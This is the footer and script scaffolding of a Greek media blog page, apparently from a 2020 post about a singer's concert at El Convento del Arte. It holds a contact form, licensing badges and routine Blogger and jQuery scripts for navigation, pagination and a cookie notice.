</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='color:#e64522;font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='color:#e64522;font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML39'>
<h2 class='title'>ΑΔΕΙΕΣ ΧΡΗΣΗΣ</h2>
<div class='widget-content'>
ASK2USE
<!-- www.ask2use.com -->
<div style="text-align:center">
<a href="http://www.ask2use.com/" target="_blank"><img src="http://www.ask2use.com/icon/notes.gif" border="0" /><br />
<img src="http://www.ask2use.com/icon/logo.gif" border="0" /></a><br />
<a href="http://www.ask2use.com/ask2use.php" target="_blank">
<img src="http://www.ask2use.com/icon/pay_red.gif" alt="ask2use.com: Αντιγραφή μόνο επι πληρωμή" border="0" /><br />
<img src="http://www.ask2use.com/icon/makemoney_red.gif" alt="ask2use.com: Μόνο για μη-κερδοσκοπική χρήση" border="0" /><br />
<img src="http://www.ask2use.com/icon/link_red.gif" alt="ask2use.com: Υποχρεωτική η αναφορά πηγής" border="0" /><br />
<img src="http://www.ask2use.com/icon/perm_red.gif" alt="ask2use.com: Δεν επιτρέπεται η αντιγραφή χωρίς άδεια" border="0" /><br />
</a>
<a href="mailto:sigmaproductionsmarketing@gmail.com?subject=ak2use:contact"><img src="http://www.ask2use.com/icon/contact.gif" alt="Επικοινωνήστε με τον δημιουργό!" border="0" /></a><br />
</div>
<!-- www.ask2use.com -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div class='credit-left'>
<div id='creditfix'>
<div class='cpright'>
Copyright &#169; 2015 <a href='http://www.sigmamedia.com.gr/'>SIGMA ONLINE TELEVISION - SIGMA GROUP</a> All Right Reserved
</div>
<div class='creditfix'>
Blogger Designed by <a href='http://themeforest.net/user/PBThemez/portfolio?ref=PBThemez'>PBT</a>
and redesigned for SIGMA GROUP by <a href='http://www.tsimatsidis.gr'>Yorgos Tsimatsidis</a>
</div>
</div></div>
<div class='credit-right'>
<div id='scroll'><span>ΕΠΙΣΤΡΟΦΗ ΣΤΗΝ ΚΟΡΥΦΗ</span></div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
function resizeThumb(c,d){for(var b=document.getElementById(c).getElementsByTagName("img"),a=0;a<b.length;a++)b[a].src=b[a].src.replace(/\/s72\-c/,"/s"+d+""),b[a].width=d,b[a].height=d}resizeThumb("PopularPosts1",300);var newSize=300;$(".popular-posts .item-thumbnail img").each(function(){var c=$(this).attr("width");$(this).attr("width",newSize);$(this).attr("height",newSize);$(this).attr("src",$(this).attr("src").replace("/s"+c+"-c/","/s"+newSize+"-c/"))});
//]]>
</script>
<script type='text/javascript'>
$(document).ready(function(){
	$("#scroll").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 500) {
				$('#scroll').fadeIn();
			} else {
				$('#scroll').fadeOut();
			}
		});
		$('#scroll').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
});
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman
// https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// SelectNav.js (v. 0.1)
// Converts your <ul>/<ol> navigation into a dropdown list for small screens
// https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){return function(s,t){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},m=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},n=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},q=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=u;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,k="";l&&(k=-1!==e.className.search(l)||-1!==e.parentElement.className.search(l)?p:"");v&&!k&&(k=e.href===document.URL?p:"");a+='<option value="'+e.href+'" '+k+">"+d+h+"</option>";w&&(e=b.children[f].children[1])&&m(e)&&(a+=q(e))}}1===g&&r&&(a='<option value="">'+r+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+n(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(s))&&m(a)){document.documentElement.className+=
" js";var d=t||{},l=d.activeclass||"active",v="boolean"===typeof d.autoselect?d.autoselect:!0,w="boolean"===typeof d.nested?d.nested:!0,u=d.indent||"\u2192",r=d.label||"- Navigation -",g=0,p=" selected ";a.insertAdjacentHTML("afterend",q(a));a=document.getElementById(n());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(a){for(var k=home_page_url,b=[],c=1,d=1,g=0,m=0,n=0,e="",f="",p="",q=0,h;h=a.feed.entry[q];q++){var r=h.published.$t.substring(0,19)+h.published.$t.substring(23,29);timestamp=encodeURIComponent(r);h=h.title.$t;""==h||0!=g&&g%pageCount!=pageCount-1||(-1!=k.indexOf(timestamp)&&(c=d),""!=h&&d++,b[b.length]="/search?updated-max="+timestamp+"&max-results="+pageCount);g++}for(a=0;a<b.length;a++)a>=c-displayPageNum-1&&a<c+displayPageNum&&(0==m&&a==c-2&&(f=2==c?'<span class="showpage" style=" "><a href="/">'+
upPageWord+"</a></span>":'<span class="showpage" style=" "><a href="'+b[a]+'">'+upPageWord+"</a></span>",m++),e=a==c-1?e+('<span class="showpagePoint">'+c+"</span>"):0==a?e+'<span class="showpageNum"><a href="/">1</a></span>':e+('<span class="showpageNum"><a href="'+b[a]+'">'+(a+1)+"</a></span>"),0==n&&a==c&&(p='<span class="showpage" style=" "> <a href="'+b[a]+'">'+downPageWord+"</a></span>",n++));1<c&&(e=""+f+" "+e+" ");e='<div class="showpageArea"><span style="COLOR: #676767;background:#fff;border: 1px solid #b6b5b5;font-size: 15px;padding:4px 8px;margin:0 4px;" class="showpageOf"> Pages '+
(d-1)+"</span>"+e;c<d-1&&(e+=p);1==d&&d++;e+="</div>";b=document.getElementsByName("pageArea");c=document.getElementById("blog-pager");2>=d&&(e="");for(a=0;a<b.length;a++)b[a].innerHTML=e;b&&0<b.length&&(e="");c&&(c.innerHTML=e)}
function showpageCount2(a){for(var k=home_page_url,b=[],c=-1!=k.indexOf("/search/label/")?k.substr(k.indexOf("/search/label/")+14,k.length):"",c=-1!=c.indexOf("?")?c.substr(0,c.indexOf("?")):c,d=1,g=1,m=0,n=0,e=0,f="",p="",q="",h='<span class="showpageNum"><a href="/search/label/'+c+"?&max-results="+pageCount+'">',k=home_page_url,r=0,l;l=a.feed.entry[r];r++){var s=l.published.$t.substring(0,19)+l.published.$t.substring(23,29);timestamp=encodeURIComponent(s);l=l.title.$t;""==l||0!=m&&m%pageCount!=
pageCount-1||(-1!=k.indexOf(timestamp)&&(d=g),""!=l&&g++,b[b.length]="/search/label/"+c+"?updated-max="+timestamp+"&max-results="+pageCount);m++}for(a=0;a<b.length;a++)a>=d-displayPageNum-1&&a<d+displayPageNum&&(0==n&&a==d-2&&(p=2==d?h+upPageWord+"</a></span>":'<span class="showpage" style=" "><a href="'+b[a]+'">'+upPageWord+"</a></span>",n++),f=a==d-1?f+('<span class="showpagePoint">'+d+"</span>"):0==a?h+"1</a></span>":f+('<span class="showpageNum"><a href="'+b[a]+'">'+(a+1)+"</a></span>"),0==e&&
a==d&&(q='<span class="showpage" style=" "> <a href="'+b[a]+'">'+downPageWord+"</a></span>",e++));1<d&&(f=""+p+" "+f+" ");f='<div class="showpageArea"><span style="COLOR: #999;" class="showpageOf"> Pages ('+(g-1)+")</span>"+f;d<g-1&&(f+=q);1==g&&g++;f+="</div>";b=document.getElementsByName("pageArea");d=document.getElementById("blog-pager");2>=g&&(f="");for(a=0;a<b.length;a++)b[a].innerHTML=f;b&&0<b.length&&(f="");d&&(d.innerHTML=f)}var home_page_url=location.href,thisUrl=home_page_url;
if(-1!=thisUrl.indexOf("/search/label/"))var lblname1=-1!=thisUrl.indexOf("?updated-max")?thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max")):thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"));var home_page="/";
-1==thisUrl.indexOf("?q=")&&(-1==thisUrl.indexOf("/search/label/")?document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" >\x3c/script>'):document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" >\x3c/script>'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_8C77yTvArEVy3wjoUJ7VDx5j7Q:1766235313380';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3697932078068421284','//www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html','3697932078068421284');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3697932078068421284', 'title': 'SIGMA ONLINE TELEVISION - SIGMA GROUP', 'url': 'http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html', 'canonicalUrl': 'http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html', 'homepageUrl': 'http://www.sigmamedia.com.gr/', 'searchUrl': 'http://www.sigmamedia.com.gr/search', 'canonicalHomepageUrl': 'http://www.sigmamedia.com.gr/', 'blogspotFaviconUrl': 'http://www.sigmamedia.com.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom\x22 href\x3d\x22http://www.sigmamedia.com.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SIGMA ONLINE TELEVISION - SIGMA GROUP - RSS\x22 href\x3d\x22http://www.sigmamedia.com.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3697932078068421284/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom\x22 href\x3d\x22http://www.sigmamedia.com.gr/feeds/531298377503025063/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '531298377503025063', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s72-c/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s640/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png', 'pageName': 'To \u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf 11 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5, \u03b7 \u039a\u03b1\u03c4\u03b5\u03c1\u03af\u03bd\u03b1 B\u03b5\u03c1\u03b2\u03ad\u03c1\u03b7 \u03b5\u03b3\u03ba\u03b1\u03b9\u03bd\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03bc\u03bf\u03c5\u03c3\u03b9\u03ba\u03ad\u03c2 \u03c0\u03b5\u03c1\u03b9\u03c0\u03bb\u03b1\u03bd\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03bd\u03ad\u03b1, \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c7\u03c1\u03bf\u03bd\u03b9\u03ac, \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b9\u03ba\u03cc \u03c4\u03b7\u03c2 \u03c3\u03c4\u03b1\u03b8\u03bc\u03cc \u03c4\u03bf \u0395l Convento del Arte...', 'pageTitle': 'SIGMA ONLINE TELEVISION - SIGMA GROUP: To \u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf 11 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5, \u03b7 \u039a\u03b1\u03c4\u03b5\u03c1\u03af\u03bd\u03b1 B\u03b5\u03c1\u03b2\u03ad\u03c1\u03b7 \u03b5\u03b3\u03ba\u03b1\u03b9\u03bd\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03bc\u03bf\u03c5\u03c3\u03b9\u03ba\u03ad\u03c2 \u03c0\u03b5\u03c1\u03b9\u03c0\u03bb\u03b1\u03bd\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03bd\u03ad\u03b1, \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c7\u03c1\u03bf\u03bd\u03b9\u03ac, \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b9\u03ba\u03cc \u03c4\u03b7\u03c2 \u03c3\u03c4\u03b1\u03b8\u03bc\u03cc \u03c4\u03bf \u0395l Convento del Arte...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'To \u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf 11 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5, \u03b7 \u039a\u03b1\u03c4\u03b5\u03c1\u03af\u03bd\u03b1 B\u03b5\u03c1\u03b2\u03ad\u03c1\u03b7 \u03b5\u03b3\u03ba\u03b1\u03b9\u03bd\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03bc\u03bf\u03c5\u03c3\u03b9\u03ba\u03ad\u03c2 \u03c0\u03b5\u03c1\u03b9\u03c0\u03bb\u03b1\u03bd\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03bd\u03ad\u03b1, \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c7\u03c1\u03bf\u03bd\u03b9\u03ac, \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b9\u03ba\u03cc \u03c4\u03b7\u03c2 \u03c3\u03c4\u03b1\u03b8\u03bc\u03cc \u03c4\u03bf \u0395l Convento del Arte...', 'description': '   H K\u03b1\u03c4\u03b5\u03c1\u03af\u03bd\u03b1 \u0392\u03b5\u03c1\u03b2\u03ad\u03c1\u03b7  \u03c3\u03c4o \u0395l Convento del Arte  \u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf 11 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2020    To \u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf 11 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5, \u03b7 \u039a\u03b1\u03c4\u03b5\u03c1\u03af\u03bd\u03b1 B\u03b5\u03c1\u03b2\u03ad\u03c1\u03b7 \u03b5\u03b3\u03ba\u03b1\u03b9\u03bd\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b9\u03c2 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s640/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png', 'url': 'http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 531298377503025063}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerads1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'slidepost-wrapper1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'slidepost-wrapper3', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'slidepost-wrapper4', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'tw6', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'tag-wid', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'tw4', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'tw5', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'tw5', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tw13', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML48', 'tw13', document.getElementById('HTML48'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'tw13', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/348183646-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'tw9', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'tw9', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML46', 'tw9', document.getElementById('HTML46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'tw9', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'tw9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'tw9', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'tw9', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'tw9', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'tw9', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'tw9', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'tw9', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'tw9', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'tw9', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'tw9', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tw9', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'tw11', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'tw11', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'tw11', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML42', 'tw11', document.getElementById('HTML42'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'tw11', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tw12', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'tw12', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tw14', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'tw14', document.getElementById('HTML21'), {}, 'displayModeFull'));
